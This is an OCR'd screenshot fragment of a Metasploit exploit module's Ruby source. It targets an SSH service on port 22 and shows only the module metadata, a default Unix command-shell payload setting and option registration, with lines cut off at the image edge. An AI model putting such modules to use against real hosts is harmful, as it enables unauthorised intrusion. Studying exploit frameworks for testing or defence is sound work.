
      'Author'      => 'xistence <xistence[at]0x90.nl
      'License'     => MSF_LICENSE,

      'References'  =>

        [

          ['URL', 'http://packetstormsecurity.com/fil
        ],

      'DisclosureDate' => "Mar 17 2014",

      'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/in
      'DefaultTarget' => 0

    }))

    register_options(

      [

        # Since we don't include Tcp, we have to regi
        Opt::RHOST(),

        Opt::RPORT(22)

      ], self.class

    )

    register_advanced_options(

      [

        OptBool.new('SSH_DEBUG', [ false, 'Enable SSH
        OptInt.new('SSH_TIMEOUT', [ false, 'Specify t
      ]

    )

  end
